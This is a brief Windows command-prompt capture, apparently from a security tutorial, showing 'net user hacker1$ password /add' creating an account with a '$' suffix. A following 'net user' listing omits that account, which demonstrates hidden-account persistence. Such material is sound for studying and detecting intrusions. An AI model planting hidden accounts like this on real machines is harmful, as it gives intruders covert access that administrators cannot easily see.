 C:\Windows\system32>net user hacker1$ password /add
命令成功完成。
C:\Windows\system32>net user
\\WIN-IKBIU0KN20I 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    test
web
命令成功完成。
C:\Windows\system32>